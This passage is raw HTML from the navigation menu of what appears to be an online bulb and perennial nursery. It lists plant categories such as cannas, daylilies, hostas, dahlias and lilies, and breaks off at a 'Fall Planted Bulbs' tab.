<div class='menulabel'><a class="action" href="/category/31382604">
Crimson Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382606">
Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383560">
Pink Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383562">
Red Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383564">
Yellow Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383566">
Striped Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383568">
Tropical Sunrise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383570">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393112">
Tall Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925716">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925720">
Eureka</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925722">
Harvest Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925724">
King City Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925726">
Rosemond Cole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936716">
Yellow King Humbert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936718">
Madame Butterfly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936720">
Orange Punch</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936722">
Picasso</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936724">
Rose Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936726">
Tangelo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936728">
Valentine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39385027">
Black Knight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40059540">
City of Portland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40059542">
Richard Wallace</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40136720">
Primrose Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444720">
Ambassador Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444722">
Black Knight Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444724">
Giant Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498932">
Red King Humbert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501122">
Durban</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501720">
Dwarf Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41793770">
Red Dazzler</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804526">
Scarlet Wave</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850746">
Musifolia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41497354">
Clivia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715124">
Clivia Miniata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715320">
Clivia Miniata Citrina</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39422769">
Crinums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386924">
Digweedii Crinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715322">
Amoenum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386926">
Maiden’s Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38940316">
Powellii Album</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41023520">
Ellen Bosanquet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41023528">
Powellii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31386928">
Crocosmia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386930">
Carmine Brilliant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453324">
Emily McKenzie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453326">
George Davidson</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453328">
Lucifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453330">
Masoniorum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38954916">
Orange Lucifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804158">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40469518">
Dahlia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40469520">
Barbarosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484922">
Duet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484924">
Otto's Thrill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484926">
Peaches & Cream</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484928">
Purple Taiheijo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484930">
Show & Tell</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804172">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850734">
Black Narcissus Cactus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850736">
Kennemerland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850936">
Tahiti Sunrise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850740">
Snow Cap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850938">
Café au Lait</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850940">
Kelvin Floodlight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850742">
Tropical Passion Blend</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850744">
Dahlia Lover's Blend</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306697">
Daylilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324497">
Aztec Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31387916">
Bengaleer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405352">
Bonanza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405356">
Breathless Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371162">
Buttered Popcorn</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39681393">
Butterscotch Ruffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371158">
Catherine Woodbury</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405380">
Chicago Apache</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452188">
Daylily Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38897518">
Double Charm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405384">
El Desperado</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371154">
Erin Prairie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405360">
Frans Hals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371150">
George Caleb Bingham</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405392">
Grape Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405364">
Hall’s Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40860726">
Happy Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405368">
Hazel Sawyer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371146">
Hyperion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371142">
Ice Carnival</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899118">
Jolyene Nichole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405396">
Kwanzo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899122">
Lavender Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804384">
Lemon Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405608">
Mauna Loa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405600">
Mary Reed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405604">
Mary Todd</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804202">
Ming Toy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405612">
My Melinda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899126">
Orange Flame</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899130">
Prairie Blue Eyes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371138">
Purple Waters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405616">
Rose Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804382">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405620">
Siloam Plum Tree</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371134">
Siloam Rainbow Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405624">
Stella d’Oro</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405628">
Strawberry Candy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899134">
Strutters Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39509721">
Mix and Match Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405372">
Wilson’s Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846294">
Wine Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405376">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31453332">
Elephant Ears<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453334">
Alocasia Macrorrhiza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453336">
Colocasia Esculenta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453338">
Colocasia Esculenta ‘Black Magic’</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38949730">
Colocasia Violacea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41340120">
Colocasia Esculenta ‘Diamond Head’</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497544">
Alocasia Macrorrhiza Hilo Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498718">
Colocasia Esculenta Dwarf Kona Coffee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498720">
Colocasia Esculenta Hawaiian Punch</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498722">
Colocasia Esculenta Mojito</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498724">
Colocasia Esculenta Tea Cup</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498726">
Colocasia Esculenta White Lava</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794430">
Colocasia Esculenta Jack's Giant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497542">
Eucharis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41804160">
Eucomis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804162">
Eucomis Comosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804352">
Eucomis Bicolor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804164">
Eucomis Sparkling Burgundy</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794740">
Freesia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31453340">
Gladiolas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453342">
Hybrid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769114">
Gladiolus Byzantinus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769116">
Gladiolus Calianthus Acidanthera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504530">
Gladiolus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31769118">
Gloriosa<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769120">
Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769122">
Rothschildiana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957930">
Carsonii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957932">
Greenei</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957934">
Himalayan Select</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957936">
Plantii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803784">
Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497356">
Haemanthus Multiflorus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31769124">
Hedychium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769126">
Coronarium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769128">
Gardnerianum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38958560">
Coccineum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961318">
Densiflorum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961320">
Ellipticum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961322">
Flavium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961324">
Greenii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961326">
Griffithianum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961328">
Thyrsiforme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40136718">
Speciosum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817524">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306897">
Hostas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807699">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848518">
August Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847518">
Captain Kirk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848322">
First Frost</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847718">
Guacamole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371166">
Royal Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31388768">
Hosta Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39366401">
Mix and Match Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40316492">
Francee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317934">
Sieboldiana 'Elegans'</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317942">
Wide Brim</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318118">
Halcyon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318124">
Minuteman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847324">
Night Before Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40319322">
Gold Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40320144">
Fortunei Aureomarginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847720">
Vulcan Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847722">
Wolverine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467522">
Green Leaf</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696120">
All Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696126">
Variegated Hosta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784916">
Hymenocallis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784918">
Advance</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784920">
Sulfur Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40132752">
Littoralis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40132754">
Tropical Giant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413262">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413264">
Siberian Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413266">
Snow Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413268">
Caesar’s Brother</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371130">
Siberian Iris Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413270">
Japanese Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413272">
Rising Sun</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976118">
Liatris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976120">
Spicata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976124">
Spicata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452554">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452556">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452690">
Oriental Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39032318">
Siberia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696918">
Stargazer</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452168">
Liriope<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426526">
Spicata</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39029916">
Lycoris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39029918">
Squamigera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40427322">
Aurea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40427324">
Radiata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850526">
Albiflora</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/38994516">
Oxalis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38994716">
Oxalis Regnellii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38994718">
Oxalis Regnellii Triangularis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773520">
Oxalis Tetraphylla</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784926">
Polianthes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784928">
Mexican Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784930">
The Pearl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817160">
Cinderella Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817162">
Super Gold Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817164">
Pink Sapphire Double</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817166">
Sensation Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817168">
Yellow Baby Single</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021320">
Ranunculus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/38997516">
Rhodophiala (Oxblood Lily)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38997318">
Rhodophiala Bifida</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41030944">
Oxalis Regnellii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40417118">
Tradescantia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40417318">
Virginiana</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784932">
Zephyranthes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784934">
Robustus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784936">
Candida</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784938">
Citrina</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784940">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817320">
Rosea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715328">
Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39028316">
Bushels of Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803548">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803550">
Caesars Brother Siberian Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803742">
Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803556">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696122">
Green Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803554">
Daylilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803744">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39028118">
Liriope by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803746">
Mixed Hostas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803552">
Rising Sun Japanese Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803558">
Royal Standard Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696124">
Variegated Hosta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39509719">
Clump Specials (Field-Run)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803560">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803748">
Aureo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846320">
Rose Red Daylily Clump</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846298">
Wilson's Yellow Daylily Clumps</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41022724">
Bulbs for the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27280103">
Perennials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35692118">
Gift Card</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850926">
White Wing</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/fall-planted-bulbs" id="handle2"><img class="dynamicimage" alt="FALL PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=FALL+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alliums">
